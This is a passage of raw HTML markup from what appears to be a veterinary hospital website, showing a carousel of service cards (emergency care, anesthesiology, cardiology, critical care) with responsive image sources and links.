https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Orange cat looking up" title="Orange cat looking up" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="50UJ0cwnPQ8nOi3czFAbhR">24/7 Emergency Care</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Anesthesiology" role="link" href="/services/anesthesiology-pain" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Anesthesiology" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="cat looking and meowing at camera" title="cat looking and meowing at camera" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3Rqv3CmnlGNRgs1ovTaaBc">Anesthesiology</p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Cardiology " role="link" href="/services/cardiology" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Cardiology " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Puppy getting heart examined by vets" title="Puppy getting heart examined by vets" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="SYPHjGZ8Nw9ejaT1uGqEZ">Cardiology </p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Critical Care" role="link" href="/services/critical-care" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Critical Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog in a cone with tongue out" title="Dog in a cone with tongue out" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="6x17qRKlYNy1VnFcKth9l7">Critical Care</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 dymxsB variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="24/7 Emergency Care" role="link" href="/services/emergency" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="24/7 Emergency Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Orange cat looking up" title="Orange cat looking up" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/kKdcCNRHdoUVMwZ7851cA/48785ac5e88c20231110d6f45839ba29/cat_5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="50UJ0cwnPQ8nOi3czFAbhR">24/7 Emergency Care</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Anesthesiology" role="link" href="/services/anesthesiology-pain" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Anesthesiology" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="cat looking and meowing at camera" title="cat looking and meowing at camera" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/Ny9PY7G2DuZ1pEdbvxgiL/038c823ebe0db44a7330ef6ec78b1b23/home5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3Rqv3CmnlGNRgs1ovTaaBc">Anesthesiology</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Cardiology " role="link" href="/services/cardiology" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Cardiology " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, 